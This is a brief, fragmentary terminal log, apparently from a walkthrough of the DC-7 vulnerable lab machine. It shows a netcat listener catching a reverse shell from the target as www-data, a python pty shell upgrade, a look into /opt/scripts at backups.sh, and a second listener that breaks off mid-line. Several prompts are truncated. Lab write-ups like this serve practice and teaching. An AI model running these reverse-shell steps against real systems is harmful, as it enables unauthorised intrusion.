 ┌──(root💀kali)-[/home/kali/桌面]
└─# nc -lvvp 2333
listening on [any] 2333 ...
192.168.55.130: inverse host lookup failed: Unknown host
connect to [192.168.55.128] from (UNKNOWN) [192.168.55.130] 52408
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$ cd /opt/scripts
cd /opt/scripts
www-data@dc-7:/opt/scripts$ ls
ls
backups.sh
┌──(kali㉿kali)-
└─$ sudo su
[sudo] kali 的密
(root💀kali)-
vp 111
listening on [an